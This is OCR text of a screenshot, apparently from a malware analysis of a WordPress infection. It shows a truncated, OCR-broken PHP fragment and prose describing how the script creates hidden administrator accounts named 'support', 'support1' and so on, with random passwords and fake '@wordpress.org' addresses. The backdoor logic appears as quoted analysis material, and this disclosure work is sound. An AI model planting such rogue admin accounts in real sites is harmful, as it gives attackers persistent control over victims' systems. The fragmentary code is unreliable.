
$base_username
= 
'support'
;
1
$username
= 
$base_username
;
2
$email_domain
= 
'@wordpress.org'
;
3
$random_suffix
= rand(100, 999);
4
$password
= bin2hex(random_bytes(8)) . rand(1000
5
$email
= bin2hex(random_bytes(5)) . 
$email_domai
Later in the script an attempt is made to create an
admin account with username ‘support’. If a user with
that username already exists, a loop attempts to
create a user with username ‘support1’, ‘support2’,
and so on. The script gives up at ‘support100’. These
users are created with email addresses consisting of
10 hexadecimal characters concatenated with
‘@wordpress.org’ an example being
‘a1b2c3d4e5@wordpress.org’
These users are given administrator capabilities: